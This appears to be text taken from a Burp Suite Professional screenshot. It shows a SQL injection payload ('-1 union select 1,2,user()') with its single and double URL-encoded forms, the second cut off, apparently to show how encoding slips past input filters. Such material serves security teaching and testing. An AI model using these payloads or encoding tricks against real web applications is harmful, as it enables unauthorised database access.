 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
-1 union select 1,2,user()
%2d%31%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%32%2c%75%73%65%72%28%29
%25%32%64%25%33%31%25%32%30%25%37%35%25%36%65%25%36%39%25%36%66%25%36%65%25%32%30%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%33%31%25%32%63%25%33%32%2